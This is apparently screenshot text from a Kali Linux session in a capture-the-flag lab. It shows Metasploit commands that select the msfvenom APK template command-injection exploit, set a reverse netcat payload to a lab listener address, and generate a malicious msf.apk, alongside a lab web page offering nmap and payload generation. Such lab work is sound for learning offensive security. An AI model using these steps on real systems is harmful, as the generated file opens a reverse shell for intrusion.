 _zsh_tmux_plugin_run
File Actions Edit View Help
msf6 > search apk
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/android/google_play_store_uxss_xframe_rce normal No Android Bro
1 auxiliary/dos/dns/bind_tsig_badtime 2020-05-19 normal No BIND TSIG B
2 exploit/android/browser/samsung_knox_smdm_url 2014-11-12 excellent No Samsung Gal
3 exploit/android/local/janus 2017-07-31 manual Yes Android Jan
4 exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection 2020-10-29 excellent No Rapid7 Meta
5 exploit/windows/browser/webex_ucf_newobject 2008-08-06 good No WebEx UCF a
6 exploit/windows/fileformat/vlc_realtext 2008-11-05 good No VLC Media P
Home
Interact with a module by name or index. For example info 6, use 6 or use exploit/windows/fileformat/vlc_realtext
msf6 > use 4
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > show options
Module options (exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.apk yes The APK file name
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.253.135 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set lport 10.10.14.42
[-] The following options failed to validate: Value '10.10.14.42' is not valid for option 'LPORT'.
lport => 4444
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set lhost 10.10.14.42
lhost => 10.10.14.42
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > run
[+] msf.apk stored at /home/kali/.msf4/local/msf.apk
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) >
KALI
BY OFFENSIVE SECURITY
0 kali 2:0 0:sudo 1:zsh- 2:ruby* 3:./chisel 4:zsh 5:zsh 11:33:53 01-Mar-21 kali
k1d'5 h4ck3r t00l5 - Mozilla Firefox
k1d'5 h4ck3r t00l5
10.10.10.226:5000
Kali Linux Kali Training Kali Tools Kali Forums NetHunter Offensive Security Exploit-DB
k1d'5 h4ck3r t00l5
nmap
scan top 100 ports on an ip
ip:
scan
payloads
venom it up - gen rev tcp meterpreter
bins
os: android
lhost:
template file (optional):
Browse... No file selected.
generate
k1d'5 h4ck3r t00l5 - Moz... _zsh_tmux_plugin_run 11:33 AM